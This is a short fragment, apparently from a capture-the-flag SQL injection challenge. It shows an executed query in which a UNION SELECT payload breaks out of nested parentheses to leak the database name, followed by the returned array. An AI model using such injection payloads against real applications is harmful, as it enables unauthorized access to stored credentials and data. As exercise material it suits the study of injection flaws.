 Executed Operations:
SELECT username,password FROM users
WHERE id = ((((((-1)))))) union select
database(),2 -- ))))))
Array ( [0] => Array ( [username] => ctf
[password] => 2 ) )